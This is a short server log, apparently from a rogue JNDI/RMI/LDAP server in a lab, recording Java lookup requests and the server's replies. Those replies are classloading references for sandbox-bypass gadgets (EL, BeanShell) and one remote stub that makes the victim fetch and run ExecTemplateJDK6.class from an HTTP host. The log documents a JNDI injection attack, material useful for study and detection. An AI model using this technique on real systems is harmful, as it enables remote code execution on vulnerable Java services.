 ----------------------------Server Log----------------------------
2022-01-21 11:16:20 [JETTYSERVER]>> Listening on 192.168.5.1:8180
2022-01-21 11:16:20 [RMISERVER]  >> Listening on 192.168.5.1:1099
2022-01-21 11:16:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-21 11:18:19 [RMISERVER]  >> Have connection from /192.168.5.1:1242
2022-01-21 11:18:19 [RMISERVER]  >> Reading message...
2022-01-21 11:18:19 [RMISERVER]  >> Is RMI.lookup call for dovqxx 2
2022-01-21 11:18:19 [RMISERVER]  >> Sending local classloading reference for BypassTestAll.
2022-01-21 11:18:19 [RMISERVER]  >> Closing connection
2022-01-21 11:18:27 [RMISERVER]  >> Have connection from /192.168.5.1:1247
2022-01-21 11:18:27 [RMISERVER]  >> Reading message...
2022-01-21 11:18:27 [RMISERVER]  >> Is RMI.lookup call for xrogno 2
2022-01-21 11:18:27 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.5.1:8180/ExecTemplateJDK6.class
2022-01-21 11:18:27 [RMISERVER]  >> Closing connection
2022-01-21 11:19:49 [RMISERVER]  >> Have connection from /192.168.5.1:1270
2022-01-21 11:19:49 [RMISERVER]  >> Reading message...
2022-01-21 11:19:49 [RMISERVER]  >> Is RMI.lookup call for 2ho2ex 2
2022-01-21 11:19:49 [RMISERVER]  >> Sending local classloading reference for BypassByBeanshell.
2022-01-21 11:19:49 [RMISERVER]  >> Closing connection
2022-01-21 11:19:52 [RMISERVER]  >> Have connection from /192.168.5.1:1271
2022-01-21 11:19:52 [RMISERVER]  >> Reading message...
2022-01-21 11:19:52 [RMISERVER]  >> Is RMI.lookup call for 4tfrer 2
2022-01-21 11:19:52 [RMISERVER]  >> Sending local classloading reference for BypassByEL.
2022-01-21 11:19:52 [RMISERVER]  >> Closing connection